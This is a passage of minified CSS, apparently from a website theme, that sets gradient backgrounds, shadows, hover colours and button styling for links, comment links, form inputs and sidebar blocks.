0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}.links ul li a,a.more,#comments ul.links li a,input[type="submit"],input[type="reset"],input[type="button"]{color:#fefefe;text-shadow:0 1px 1px #003547;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#comments ul.links li a:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background:#008ab8;}.region-sidebar-first .block .content,.region-sidebar-second .block .content{background:#fdfdfd;}
